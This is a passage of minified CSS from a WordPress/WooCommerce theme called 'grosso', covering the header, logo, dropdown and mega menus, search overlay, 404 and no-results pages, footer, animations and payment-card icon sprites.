div.widget>h3:first-child:after{margin-left:-25px}.content_holder{width:100%;float:left;position:relative}.content_holder.grosso_double_timeline:before,.grosso_shortcode_blog.grosso_double_timeline:before{width:1px;height:100%;content:'';display:block;position:absolute;top:0;left:50%;background:#f1f1f1}.content_holder.grosso_blog_masonry.grosso-blog-has-pagination{padding-bottom:180px}.content_holder.grosso_blog_masonry .pagination{position:absolute;bottom:0}body.page-template-default .content_holder{margin-bottom:0}.has-sidebar .content_holder{width:calc(100% - 320px);padding-right:40px;border-right:1px solid;border-color:rgb(0 0 0 / .03)}.has-sidebar.grosso-left-sidebar .content_holder{width:calc(100% - 320px);padding-right:0;padding-left:40px;border-right:none;border-left:1px solid;border-color:rgb(0 0 0 / .03);float:right}.has-sidebar.grosso-left-sidebar .sidebar{padding-right:40px;padding-left:0}.has-sidebar .grosso-single-product .content_holder{padding-top:50px}.has-sidebar .grosso-single-product .content_holder{padding-top:50px}#content.has-sidebar div.product .grosso-product-summary-wrapper div.images{padding-top:0}#content.has-sidebar div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image div.images{padding-top:300px}.has-sidebar .grosso-single-product .sidebar{padding-top:100px}body.single-product .has-sidebar .content_holder .grosso-has-product-cover-image{padding-left:40px}.error404 .content_holder{width:100%;height:auto!important;text-align:center}.error404 .grosso_title_holder:not(.title_has_image) .inner h1.heading-title{text-align:center}.error404 .content_holder p:first-of-type,body.search.search-no-results .blog-post-excerpt p,body.search-no-results #products-wrapper #main p.woocommerce-info{font-size:17px;text-align:center}body.search.search-no-results .content_holder h2.heading-title{display:none}body.search.search-no-results .grosso_title_holder h1.heading-title,body.search.search-no-results .grosso_title_holder h6,body.search.search-no-results .grosso_title_holder .breadcrumb{text-align:center}body.search-no-results .content_holder{height:auto!important;text-align:center;width:100%!important;padding-right:0}body.search-no-results #products-wrapper{text-align:center}body.search-no-results .sidebar{display:none}.error404 .content_holder input#s,body.search-no-results .content_holder #searchform input#s{width:80%;text-align:center;font-size:19px;padding:20px 10px;border:none;margin:0 auto;display:block}.error404 .content_holder #searchform:before,body.search-no-results .content_holder #searchform:before,body.search-no-results.woocommerce-page #products-wrapper #main p.woocommerce-info:after{display:block;width:329px;height:300px;margin:50px auto;content:"";background-image:url(image/404.jpg);background-size:cover}body.search-no-results .content_holder #searchform:before,body.search-no-results.woocommerce-page #products-wrapper #main p.woocommerce-info:after{background-image:url(image/search-no-results.jpg)}#header{margin:0;padding:0;position:relative;z-index:999;width:100%;background-color:#fff}body.grosso_transparent_header #header{border:none}.grosso-sticky-header #header{position:fixed;top:0;left:0}body.grosso-sticky-header #header,body.grosso_transparent_header.grosso-sticky-header #header{position:fixed;top:0;left:0;right:0;z-index:999}body.admin-bar.grosso-sticky-header #header{top:31px}#header:before{content:"";z-index:-1;display:block;background-color:#fff;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy):hover:before{background-color:#fff;transition:none}#header.grosso-sticksy:before,#header:hover:before{opacity:1}#main-menu>ul>li.dropdown>a:after,#main-menu ul#main_nav>li>ul.sub-menu li.dropdown>a:after{display:inline-block;content:"\f107";font-family:FontAwesome;margin-left:4px;font-size:12px;vertical-align:middle}#main-menu ul#main_nav>li>ul.sub-menu li.dropdown>a:after{right:0;position:absolute;top:6px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}#header_top{position:relative;border-bottom:1px solid;min-height:40px;max-height:40px;clear:both;z-index:3;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;overflow:hidden}#header_top .inner{padding-left:210px}.grosso-main-menu-left #header_top .inner,#header.grosso_text_logo #header_top .inner{padding-left:40px}#header.grosso-sticksy #header_top{min-height:0;max-height:0;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.main_menu_holder{-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}#header #logo{clear:both;margin:0 auto;display:block;background:none!important;position:absolute;width:156px;max-height:122px;left:40px;z-index:100;text-align:center;overflow:hidden;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}#header.grosso-sticksy #logo{max-height:80px}.grosso-main-menu-left #header #logo{left:50%;margin-left:-78px}#header.grosso-has-header-top #logo,#header.grosso-has-header-top #logo.grosso_text_logo{top:-42px;height:122px}#header #logo.grosso_text_logo{top:0;bottom:0;padding:10px 15px;width:166px!important}body:not(.grosso-main-menu-left) #header #logo.grosso_text_logo{margin:17px 30px 17px 0;text-align:left}body:not(.grosso-main-menu-left) #header.grosso-has-header-top.grosso_text_logo #logo.grosso_text_logo{margin:0 30px 0 0;height:80px;top:0}.grosso-main-menu-left #header #logo.grosso_text_logo{margin-top:0;margin-bottom:0;margin-right:0;text-align:center}#header.grosso-sticksy #logo.grosso_text_logo{height:80px;top:0;margin-top:0!important;margin-bottom:0!important}#header #logo.grosso_text_logo a{display:-ms-flexbox;display:-webkit-flex;display:flex;vertical-align:middle;flex-direction:column;align-content:center;justify-content:center;position:absolute}#header #logo .grosso-logo-title,#header #logo .grosso-logo-subtitle{clear:left;display:block;text-decoration:none;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}#header #logo .grosso-logo-subtitle{font-size:11px}.vc_gitem-zone-b{-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.vc_gitem-zone-b h3{text-transform:uppercase;font-size:15px!important}#header #logo img.transparent_logo{display:none}@media only screen and (min-width:1279px){body.grosso_transparent_header:not(.grosso-transparent-dark) #header:not(.grosso-sticksy) #logo img:first-of-type{display:none;opacity:0}body.grosso_transparent_header:not(.grosso-transparent-dark) #header:not(.grosso-sticksy) #logo img.transparent_logo,body.grosso_transparent_header:not(.grosso-transparent-dark) #header:not(.grosso-sticksy) #logo img.persistent_logo{display:inline-block!important;opacity:1}}#header #logo a{margin:0 auto;display:block;text-decoration:none;position:relative;top:0;left:0;right:0;bottom:0;overflow:hidden}#header #logo img{width:auto;max-width:156px;height:auto;max-height:122px;position:relative;top:0;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;position:relative;z-index:1}#header #logo img.grosso_mobile_logo{top:230px;width:auto;max-width:100%;height:auto;max-height:80px;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}#header.grosso-sticksy #logo img:not(.grosso_mobile_logo){top:-122px}#header.grosso-sticksy #logo img.grosso_mobile_logo{top:-122px}#header.grosso-has-header-top.grosso-sticksy #logo{max-height:122px}#header.grosso-has-header-top.grosso-sticksy #logo img.grosso_mobile_logo{top:-80px}#header.grosso-has-header-top #logo img{max-height:122px}body.grosso_logo_center_menu_below #header #logo img{height:auto;width:auto;max-width:100%;max-height:none}#header #logo img,#header2 #logo img{vertical-align:text-bottom}#header_top .grosso-top-bar-message{font-size:11px;line-height:40px;min-height:40px;padding-top:2px;padding-bottom:2px;text-align:left;vertical-align:middle;padding:0}#header_top .has-top-menu .grosso-top-bar-message{float:right}.grosso-top-bar-mail,.grosso-top-bar-phone{display:inline-block;border-right:1px solid;border-right-color:rgb(0 0 0 / .03);line-height:36px;min-height:36px}#header .grosso-top-bar-message span{padding:0 10px 0 4px;text-align:left;display:inline-block;line-height:31px;min-height:36px;vertical-align:middle}#header .grosso-top-bar-message,#header .grosso-top-bar-message span,#header .grosso-top-bar-message span a,.grosso-top-bar-mail:before,.grosso-top-bar-phone:before{vertical-align:middle;text-decoration:none}.grosso-top-bar-mail:before,.grosso-top-bar-phone:before{content:"\f003";font-family:FontAwesome;vertical-align:middle;margin-right:5px;margin-left:5px;display:inline-block}.grosso-top-bar-phone:before{content:"\f095"}#header #menu{z-index:1900;float:left}ul#topnav2{margin:0;padding:0;display:block;min-height:30px;position:relative;float:right}ul#topnav2 li{display:block;list-style:none;margin:0 0 0 0;z-index:1099;padding:0;float:left}ul#topnav2 li.dropdown{position:relative}ul#topnav2>li.dropdown>a:after{display:inline-block;content:"\f107";font-family:FontAwesome;height:8px;line-height:8px;vertical-align:middle;margin-left:3px}ul#topnav2>li a{display:block;height:40px;line-height:40px;font-size:10px;padding:0 10px;text-decoration:none;white-space:nowrap;text-transform:uppercase;color:#fff}ul#topnav2 li a:hover{color:#333}ul#topnav2 li:hover{z-index:1600}ul#topnav2 li>ul.sub-menu{position:absolute;display:none;width:180px;top:38px;left:0;z-index:9998;padding:10px;margin:0;float:left;background-color:#fff;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background-color:#fff;box-shadow:0 0 40px 0 rgb(0 0 0 / .2);border-radius:3px}ul#topnav2 li.dropdown:hover>ul.sub-menu,ul#topnav2 li.dropdown:hover ul.sub-menu li:hover>ul.sub-menu{display:block}ul#topnav2 ul.sub-menu>li ul.sub-menu{position:absolute;display:none;width:180px;top:0;left:180px;z-index:9998;padding:10px;margin:0;float:left}ul#topnav2 ul.sub-menu li{float:left;clear:both;height:auto;position:relative;margin:0;padding:0}ul#topnav2 ul.sub-menu a,ul#topnav2 li:hover ul.sub-menu a{display:block;width:160px;height:auto;padding:4px 5px 5px 5px;float:left;font-size:12px;font-weight:400;background:none;text-align:left;text-transform:none;line-height:24px;border:none;margin:0;color:#666;white-space:inherit}ul#topnav2 ul.sub-menu a:hover,ul#sub-menu li:hover ul.sub-menu li{background:none}ul#topnav2 ul.sub-menu li a:hover,.grosso-dark-skin ul#topnav2 ul.sub-menu a:hover,.grosso-dark-skin ul#topnav2 li:hover ul.sub-menu a:hover{color:#fff !Important}#grosso_footer_menu{width:100%;text-align:center;padding:0;margin:0 0 30px 0}#grosso_footer_menu>li{display:inline-block;list-style:none;border-right:1px solid}#grosso_footer_menu>li:last-child{border:none}#grosso_footer_menu>li a{display:block;list-style:none;font-size:12.5px;padding:0 8px;text-decoration:none;line-height:120%}.grosso-search-cart-holder .grosso-search-trigger{float:right;width:38px;height:80px;position:static;margin:0;z-index:3;vertical-align:middle;overflow:hidden;text-align:center}body>#search{width:100%;height:100%;overflow:hidden;float:none;position:fixed;top:-100%;right:0;margin:0;padding:0 20px 40px 20px;background:#fff;z-index:223000;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}body>#search.active{top:0;display:block}#searchform input#searchsubmit{border:0 none;position:absolute;right:10px;top:10px;width:36px;height:36px;line-height:36px;cursor:pointer;z-index:100;background:none;display:none}.grosso-search-cart-holder .grosso-search-trigger>a{vertical-align:middle;height:80px;line-height:80px;display:block;position:relative;z-index:10;font-size:19px!important;color:#999}#search input[type=text]{padding:20px 0;font-size:17px;font-weight:500;text-align:center;width:100%;margin-top:30px;-webkit-transition-delay:.5s;transition-delay:.5s}small.grosso-search-hint-text{width:100%;text-align:center;display:inline-block;margin:8px 0;color:#b1b1b1}.error404 .content_holder small.grosso-search-hint-text{margin-bottom:50px}.sidebar small.grosso-search-hint-text{display:none}#search input#s::-moz-placeholder{color:#999;opacity:1}#search input#s::-webkit-input-placeholder{color:#999;opacity:1}#search form{display:block;height:100%;width:calc(100% + 57px);overflow-y:scroll;overflow-x:hidden;position:relative;left:-20px}#language{color:#999;line-height:17px;float:left;padding:0;height:29px;margin:10px 8px 0 0}#language img{margin:10px 5px 0 0}.grosso-main-menu-left #main-menu{width:calc(50% - 78px)}#main-menu ul.menu{margin:0;padding:0;float:right;list-style:none;height:80px;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.grosso-main-menu-left #main-menu,.grosso-main-menu-left #main-menu ul.menu{float:none}.grosso-main-menu-center #main-menu,.grosso-main-menu-center #main-menu ul.menu,.grosso-main-menu-center #main-menu ul.menu>li{float:none}.grosso-main-menu-center #header .inner,.grosso-main-menu-center #header2 .inner{text-align:center}#main-menu ul.menu li{display:inline-block;list-style:none;position:relative;z-index:1;left:0;top:0}#main-menu ul.menu li a i{position:relative;top:-1px;margin-right:4px;font-weight:normal !Important;font-size:14px;color:#333;text-align:center;vertical-align:middle;display:inline-block}#main-menu ul.menu>li>a i{top:-1px;font-size:16px}#main-menu ul.menu>li{margin:0;padding:0;display:inline-block;float:left;height:100%}#main-menu ul.menu li:hover{z-index:100}#main-menu ul.menu>li>a{display:block;vertical-align:middle;padding:0 10px !Important;text-decoration:none;font-size:13px;position:relative;color:#555;letter-spacing:1px;font-weight:400;height:80px;line-height:80px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}#main-menu ul.menu li a .num{position:absolute;color:#999;background-color:#e1e1e1;padding:2px 4px;font-size:10px;top:30px;right:-5px;line-height:9px}#main-menu li ul.sub-menu{position:absolute;display:none;top:99%;left:0;z-index:5555;padding:30px 0;margin:0;text-align:left;box-shadow:0 20px 20px 0 rgb(0 0 0 / .1)}body:not(.grosso-main-menu-left) #main-menu>ul>li:nth-last-child(1)>ul.sub-menu,body:not(.grosso-main-menu-left) #main-menu>li:nth-last-child(2)>ul.sub-menu{left:auto;right:0}body:not(.grosso-main-menu-left) #main-menu>ul>li:nth-last-child(1)>ul.sub-menu li.dropdown ul.sub-menu,body:not(.grosso-main-menu-left) #main-menu>ul>li:nth-last-child(2)>ul.sub-menu li.dropdown ul.sub-menu{left:auto;right:219px}.grosso-dark-menu #main-menu ul#main_nav>li>ul.sub-menu,.grosso-dark-menu #main-menu li.dropdown>div.grosso-mega-menu,.grosso-dark-menu ul#topnav2 li>ul.sub-menu{background:rgb(34 34 34 / .99)}#main-menu li div.grosso-mega-menu>ul.sub-menu{background:none}.grosso-dark-menu #main-menu li ul.sub-menu li.grosso_colum_title>a:after{opacity:.6}#main-menu li ul.sub-menu li.dropdown ul.sub-menu{position:absolute;display:none;top:-16px;left:99%;z-index:6666;padding:20px 0;margin:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.grosso-main-menu-right #main-menu>ul>li:nth-last-child(1)>ul.sub-menu,.grosso-main-menu-right #main-menu>li:nth-last-child(2)>ul.sub-menu,.grosso-main-menu-right.grosso-stretched-header #main-menu>li:nth-last-child(3)>ul.sub-menu{left:auto;right:0}.grosso-main-menu-right #main-menu>ul>li:nth-last-child(1)>ul.sub-menu li.dropdown ul.sub-menu,.grosso-main-menu-right #main-menu>ul>li:nth-last-child(2)>ul.sub-menu li.dropdown ul.sub-menu,.grosso-main-menu-right.grosso-stretched-header #main-menu>ul>li:nth-last-child(3)>ul.sub-menu li.dropdown ul.sub-menu{left:auto;right:199px}#main-menu li ul.sub-menu li.dropdown ul.sub-menu li.dropdown ul.sub-menu{z-index:7777}#main-menu li ul.sub-menu li{margin:0;padding:0;position:relative;width:100%}#main-menu li ul.sub-menu .widget ul.product_list_widget{padding:0;width:100%}#main-menu li ul.sub-menu .widget ul.product_list_widget li{padding:10px 0;width:100%;float:none}#main-menu li ul.sub-menu .widget ul.product_list_widget li a{padding:0;width:100%;display:block}#main-menu li ul.sub-menu .wpb_widgetised_column div.widget,#main-menu li ul.sub-menu .wpb_widgetised_column div.box,#main-menu li ul.sub-menu .wpb_content_element{margin-bottom:0}#main-menu li ul.sub-menu li:not(.grosso_mega_text_block)>a{display:block;padding:7px 0;color:#666;text-decoration:none;width:100%;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;font-size:13px;position:relative}#main-menu li div.grosso-mega-menu>ul.sub-menu>li>ul.sub-menu>li:not(.grosso_mega_text_block)>a{color:#222}#main-menu ul#main_nav>li>ul.sub-menu,#main-menu ul#main_nav>li>ul.sub-menu ul.sub-menu,#main-menu li div.grosso-mega-menu>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu ul.sub-menu{padding:40px;background-color:#fff}#main-menu li div.grosso-mega-menu>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu ul.sub-menu{width:250px}#main-menu li div.grosso-mega-menu>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu ul.sub-menu a{color:#333}#main-menu ul#main_nav>li>ul.sub-menu li a{width:220px!important}#main-menu li ul.sub-menu li:not(.grosso_mega_text_block)>a:hover{opacity:.7}#main-menu li ul.sub-menu li.grosso_mega_text_block>a:before{display:none!important}#main-menu li ul.sub-menu li a sup{margin-left:3px}.grosso-dark-menu #main-menu li ul.sub-menu li a,.grosso-dark-menu ul#topnav2 li:hover ul.sub-menu a:not(:hover){color:#e1e1e1}.grosso-dark-menu #main-menu li div.grosso-mega-menu>ul.sub-menu>li>a,.grosso-dark-menu #main-menu li div.grosso-mega-menu>ul.sub-menu>li>a:hover{color:#f1f1f1}.grosso-dark-menu #main-menu li div.grosso-mega-menu>ul.sub-menu li.grosso_colum_title>a{color:#fff}#main-menu li ul.sub-menu li.grosso_mega_text_block{font-size:12.5px}#main-menu li div.grosso-mega-menu>ul.sub-menu li.grosso_colum_title>a,#main-menu li div.grosso-mega-menu>ul.sub-menu li.grosso_colum_title>a:hover{border:none !Important;position:relative;margin-bottom:12px;font-size:14px;color:#333;padding:0px!important;width:200px}#main-menu li ul.sub-menu li.grosso_mega_text_block a:before{display:none}#main-menu li ul.sub-menu li.grosso_mega_text_block a{width:auto;display:inline-block}#main-menu li ul.sub-menu li.grosso_mega_text_block a img{display:block;vertical-align:text-bottom}#main-menu li div.grosso-mega-menu>ul.sub-menu>li.grosso_mega_text_block_parent>a:first-of-type{align-self:flex-start}#main-menu li div.grosso-mega-menu>ul.sub-menu>li.grosso_mega_text_block_parent:before{position:absolute;top:0;right:0;bottom:0;left:0;content:"";display:block;background-color:#fff}#main-menu .grosso-mega-menu.menu-columns6>ul.sub-menu>li{max-width:calc(100vw / 6);min-width:180px}#main-menu .grosso-mega-menu.menu-columns5>ul.sub-menu>li{max-width:calc(100vw / 5);min-width:200px}#main-menu .grosso-mega-menu.menu-columns4>ul.sub-menu>li{max-width:calc(100vw / 4);min-width:250px}#main-menu .grosso-mega-menu.menu-columns3>ul.sub-menu>li{max-width:calc(100vw / 3);min-width:250px}#main-menu .grosso-mega-menu.menu-columns2>ul.sub-menu>li{max-width:calc(100vw / 2);min-width:250px}#main-menu .grosso-mega-menu.menu-columns2>ul.sub-menu>li{max-width:calc(100vw / 2);min-width:250px}#main-menu li div.grosso-mega-menu>ul.sub-menu>li.grosso_mega_text_block_parent,#main-menu li div.grosso-mega-menu>ul.sub-menu>li.grosso_mega_text_block_parent:hover{max-width:none;flex:0 1 auto;background-image:linear-gradient(to top,transparent 50%,transparent 50%)!important;background:none!important;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:column}#main-menu li div.grosso-mega-menu>ul.sub-menu>li.grosso_mega_text_block_parent .widget{max-width:320px}body.grosso_boxed #main-menu .grosso-mega-menu.menu-columns5 ul.sub-menu li a,body.grosso_boxed #main-menu .grosso-mega-menu.menu-columns5 .grosso_mega_text_block,body.grosso_boxed #main-menu .grosso-mega-menu.menu-columns5 .grosso_mega_text_block img{max-width:190px}#main-menu .grosso-mega-menu .grosso_mega_text_block a:hover>img{opacity:.7}.grosso_mega_text_block img{max-width:100%;height:auto;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease}#main-menu .menu>li.dropdown:hover>ul.sub-menu{display:block;-moz-animation:grossofadeInUp .3s ease-in;-webkit-animation:grossofadeInUp .3s ease-in;animation:grossofadeInUp .3s ease-in}#main-menu li.dropdown:hover ul.sub-menu li.dropdown:hover>ul.sub-menu{display:block}#main-menu li.dropdown>div.grosso-mega-menu{background-color:#fff;position:fixed;z-index:5;top:80px;min-width:180px;overflow:hidden;left:0;text-align:center;width:100%;-webkit-transition:1s border-color,max-height 0.3s;transition:1s border-color,max-height 0.3s;max-height:0;box-shadow:0 20px 20px -20px rgb(0 0 0 / .1)}.grosso-has-header-top #main-menu li.dropdown>div.grosso-mega-menu{top:120px}.grosso-has-header-top.grosso-sticksy #main-menu li.dropdown>div.grosso-mega-menu{top:80px}#main-menu li.dropdown:hover>div.grosso-mega-menu{-webkit-transition:1s max-height,border-color 0.3s;transition:1s max-height,border-color 0.3s;max-height:800px}body.admin-bar #main-menu li.dropdown>div.grosso-mega-menu{top:111px}body.admin-bar .grosso-has-header-top #main-menu li.dropdown>div.grosso-mega-menu{top:151px}body.admin-bar .grosso-has-header-top.grosso-sticksy #main-menu li.dropdown>div.grosso-mega-menu{top:111px}#main-menu li div.grosso-mega-menu>ul.sub-menu{display:block!important;position:relative;margin:0 auto;box-shadow:none!important;border-top:none!important;width:100%;z-index:1;text-align:center;padding:0}#main-menu li div.grosso-mega-menu>ul.sub-menu>li{float:none;vertical-align:top;width:auto;min-width:180px;max-width:255px;text-align:left;padding:40px;background-size:200% 200%;background-image:linear-gradient(to top,#f8f8f8 50%,transparent 50%)!important;-webkit-transition:background-position 200ms;transition:background-position 200ms}#main-menu li div.grosso-mega-menu>ul.sub-menu>li:hover{background-image:linear-gradient(to top,#f8f8f8 51%,transparent 50%)!important;background-position:0 100%;-webkit-transition:background-position 200ms;transition:background-position 200ms;z-index:100}#main-menu li div.grosso-mega-menu>ul.sub-menu>li:last-child{margin-right:0!important}#main-menu li div.grosso-mega-menu>ul.sub-menu>li>ul.sub-menu{display:block;position:relative;top:0;left:0;padding:0;box-shadow:none!important;border-top:none!important;width:100%;max-width:200px;z-index:1}#main-menu li div.grosso-mega-menu>ul.sub-menu>li.grosso_mega_text_block_parent>ul.sub-menu{max-width:none}#main-menu li div.grosso-mega-menu>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu{display:block;position:relative;left:0;top:0;padding:0 0 0 0;box-shadow:none!important;border-top:none!important;width:100%;z-index:1}#main-menu li div.grosso-mega-menu>ul.sub-menu>li>a,#main-menu li div.grosso-mega-menu>ul.sub-menu>li>a:hover{letter-spacing:1px;padding:10px 0px!important;background:none!important}#main-menu ul.menu>li>a .grosso-custom-menu-label{position:absolute;padding:4px 5px 3px 5px;color:#ffffff!important;background-color:#666;top:50%;margin-top:-28px;left:12px;display:block;font-size:9px;line-height:1;font-weight:500;line-height:10px;white-space:nowrap;letter-spacing:normal;height:17px;z-index:202;border-radius:3px}#main-menu li ul.sub-menu li .grosso-custom-menu-label{font-size:65%;padding:3px 3px 1px 3px;position:relative;vertical-align:baseline;margin-left:3px;bottom:1.4ex;display:inline-block;border-radius:3px;color:#fff;background-color:#333;font-weight:500;min-width:7px;min-height:7px}#main-menu li div.grosso-mega-menu>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu li a:before,#main-menu li div.grosso-mega-menu>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu li:hover a:before{position:relative!important;content:"-"!important;top:auto;left:auto;right:auto;bottom:auto;display:inline-block;margin:0 5px 0 0px!important;opacity:1!important;width:auto!important;height:auto!important;background:none!important;color:#cecece}.grosso-portfolio-categories ul li a.is-checked:before{position:absolute;bottom:0;left:12px;right:12px;height:1px;content:"";background-color:#333;-webkit-transition:all .3s cubic-bezier(.77,0,.175,1);transition:all .3s cubic-bezier(.77,0,.175,1)}#main-menu ul.menu>li.grosso-highlight-menu-item>a:before{position:absolute;background-color:inherit !Important;width:20px;height:20px;content:'';bottom:-5px;left:50%;margin-left:-10px;display:block;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:1 !Important;border-radius:50%}body.grosso_logo_center_menu_below #header #logo{float:none;margin-left:auto;margin-right:auto;margin-bottom:20px;margin-top:0;padding-top:20px}body.grosso_logo_center_menu_below .main_menu_holder{text-align:center}body.grosso_logo_center_menu_below #main-menu{float:left;width:100%;clear:both}.grosso_logo_center_menu_below #header .grosso-search-cart-holder .grosso-search-trigger,.grosso_logo_center_menu_below .grosso-search-cart-holder a.sidebar-trigger:before,.grosso_logo_center_menu_below #header.grosso-sticksy #main-menu ul.menu,.grosso_logo_center_menu_below #header .grosso-wishlist-counter,.grosso_logo_center_menu_below #header #grosso-account-holder,.grosso_logo_center_menu_below #header #main-menu ul.menu>li>a,.grosso_logo_center_menu_below #header .grosso-search-cart-holder .grosso-search-trigger a,.grosso_logo_center_menu_below #cart-module a.cart-contents,.grosso_logo_center_menu_below .grosso-wishlist-counter a,.grosso_logo_center_menu_below #grosso-account-holder a,.grosso_logo_center_menu_below .grosso-search-cart-holder a.sidebar-trigger,.grosso_logo_center_menu_below #main-menu .grosso-search-cart-holder,.grosso_logo_center_menu_below .grosso-search-cart-holder{height:60px!important;line-height:60px!important}body.grosso_logo_center_menu_below #header2 #main-menu ul.menu>li>a,body.grosso_logo_center_menu_below #header2 .grosso-search-cart-holder .grosso-search-trigger a{height:60px;line-height:60px}body.grosso_transparent_header.grosso_logo_center_menu_below #header #main-menu{border-top:1px solid rgb(255 255 255 / .25);background:none}body.grosso_logo_center_menu_below #header2 #main-menu{border:none;float:right;clear:none;width:auto}body.grosso_logo_center_menu_below #main-menu ul.menu{float:left;text-align:left}body.grosso_logo_center_menu_below #main-menu .grosso-search-cart-holder{display:inline-block;padding-top:0;padding-bottom:0}body.grosso_logo_center_menu_below #main-menu{text-align:center;margin:0 auto;display:inline-block;text-align:center;float:none;width:auto}body.grosso_logo_center_menu_below #main-menu ul.menu{float:none;width:auto;text-align:center;margin:0 auto;display:inline-flex;height:60px}body.grosso_logo_center_menu_below #main-menu ul.menu>li{float:none;display:inline-block}body.grosso_logo_center_menu_below #header .main_menu_holder{height:auto}@media only screen and (min-width:1279px){body.grosso_transparent_header #header{width:100%;position:absolute;z-index:20000;background:none;border:none;box-shadow:none}body.grosso_transparent_header #header_top{background:none;box-shadow:none;background:rgb(255 255 255 / .05);border-bottom:1px solid rgb(255 255 255 / .1)!important}body.grosso_transparent_header .grosso-top-bar-message,body.grosso_transparent_header .grosso-top-bar-message a,body.grosso_transparent_header #header_top .grosso-social ul li a,body.grosso_transparent_header ul#topnav2>li a{color:#fff}}body.grosso-stretched-header #header .inner,body.grosso-stretched-footer #footer .inner{width:100%;max-width:none}body.grosso-stretched-footer #footer .inner{padding-left:6%;padding-right:6%}#footer{font-size:12px;margin:0;min-width:100%;background-color:#111;overflow:hidden;position:relative}#grosso_footer_logo{margin:20px auto 0 auto;text-align:center}#grosso_footer_logo a{display:inline-block}html.no-touch #footer.grosso_do_reveal{position:fixed;z-index:90;left:0;bottom:0}#footer>.inner{padding-top:80px;padding-bottom:30px}#footer>.inner:nth-of-type(2){padding-top:20px}#footer>.inner:empty{display:none}#pre_header{position:absolute;font-size:12px;margin:0;min-width:100%;z-index:21000;background-color:#333}#pre_header:before{position:absolute;top:0;left:0;right:0;bottom:0;content:"";background-color:#fc0000;z-index:1}#pre_header .inner{padding-top:60px;padding-bottom:60px;display:none;z-index:2}#pre_header a{color:#f5f5f5}.toggler{position:absolute;display:block;width:0;height:0;border-top:32px solid #fff0;border-bottom:32px solid #fff0;border-left:32px solid #333;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);bottom:-42px;right:-7px;text-align:center;text-decoration:none!important;font-size:0;z-index:0;background-color:#333}.toggler:before{display:block;color:#ffffff!important;content:"\f067";font-family:FontAwesome;font-size:10px;position:absolute;width:24px;height:24px;line-height:24px;right:10px;top:-13px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swap:before{content:"\f068";font-family:FontAwesome}@keyframes pointing{0%{opacity:1;transform:scale(1)}25%{opacity:.6;transform:scale(1.5)}50%{opacity:.3;transform:scale(1.9)}100%{opacity:0;transform:scale(2.4)}}@keyframes pointingeffect{0%{opacity:1;transform:scale(1)}25%{opacity:.6;transform:scale(1.5)}50%{opacity:.3;transform:scale(1.9)}100%{opacity:0;transform:scale(2.4)}}@keyframes grosso_floating{0%,100%{bottom:-9px}50%{bottom:0}}@keyframes grosso_float_horizontal{0%,100%{left:0}50%{left:15px}}@keyframes grosso_shaking{0%,100%{-webkit-transform:rotate(-6deg);transform:rotate(-6deg)}50%{-webkit-transform:rotate(6deg);transform:rotate(6deg)}}@keyframes toggler{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes toggler{0%{transform:scale(1.1)}50%{transform:scale(.8)}100%{transform:scale(1)}}@-webkit-keyframes toggler{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-ms-keyframes toggler{0%{transform:scale(1.1)}50%{transform:scale(.8)}100%{transform:scale(1)}}.widget>h3:first-of-type,h2.widgettitle{font-size:14px;text-transform:uppercase;font-weight:400;padding:0;margin-bottom:20px;position:relative}.grosso_mega_text_block .widget>h3:first-of-type{font-size:14px;font-weight:500}#pre_header .widget>h3:first-child{color:#999}#footer .widget>h3:first-child{color:#999}#powered{min-width:100%;background-color:#000;color:#cecece}#powered .inner{font-size:11px;text-align:center;padding-top:30px;padding-bottom:20px}#powered a{color:#f8f8f8}#powered .author_credits{width:48%;float:right;text-align:right;padding-top:8px}#powered .grosso-social{width:48%;float:left;text-align:right}#powered .author_credits a{font-size:10px}.cards_icon{width:51px;height:32px;margin:0 6px 6px 0;float:left;background-image:url(image/cards.png)}.visa_icon{background-position:155px 0}.visa-electron{background-position:208px 0}.mastercard_icon{background-position:208px 0}.maestro_icon{background-position:-105px 0}.american-express_icon{background-position:0 0}.cirrus_icon{background-position:-53px 0}.twocheckout_icon{background-position:-156px -33px}.delta_icon{background-position:156px -33px}.discover_icon{background-position:104px -33px}.google-checkout_icon{background-position:-105px -33px}.moneybookers_icon{background-position:52px -33px}.sagepay_icon{background-position:-156px -66px}.paypal_icon{background-position:0 -33px}.solo_icon{background-position:0 -66px}.switch_icon{background-position:-53px -66px}.western-union_icon{background-position:-105px 